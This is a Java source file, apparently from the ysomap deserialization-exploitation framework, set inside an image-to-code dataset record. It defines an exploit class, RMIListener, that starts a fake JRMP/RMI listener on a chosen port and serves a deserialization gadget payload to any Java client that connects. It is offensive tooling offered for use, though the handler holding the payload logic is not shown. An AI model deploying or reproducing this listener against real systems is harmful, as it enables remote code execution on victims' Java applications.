<code> <loc_0><loc_0><loc_500><loc_500><_Java_>package ysomap.core.exploit.rmi;

import ysomap.common.annotation.*;
import ysomap.core.bean.Exploit;
import ysomap.core.exploit.rmi.component.FakeRMIHandler;
import ysomap.common.util.Logger;

import java.io.IOException;

/**
 * @author wh1t3P1g
 * @since 2020/2/26
 */
@Exploits
@Authors({Authors.WH1T3P1G})
@Require(bullets = {"all gadgets"}, param = false)
@Dependencies({"need set a gadget to return"})
public class RMIListener extends Exploit {

    @NotNull
    @Require(name = "lport", type = "int", detail = "local port to start a RMI service")
    public String lport;

    @NotNull
    public Object payload;

    public String payloadName;

    private FakeRMIHandler handler;

    @Override
    public void work() {
        needRunning = true;
        try {
            Logger.success("Opening JRMP listener on " + lport);
            handler = new FakeRMIHandler(Integer.parseInt(lport), payload);
            handler.run();
        } catch (IOException e) {
            Logger.error("Listener error");
            e.printStackTrace();
        }
    }

    @Override
    public void stop() {
        if(handler != null){
            handler.close();
            Logger.success("JRMP listener stopped");
        }
        exit = true;
    }

    @Override
    public String toString() {
        return "RMIListener{" +
                "lport='" + lport + '\'' +
                ", payload=" + payloadName +
                '}';
    }

}
</code> 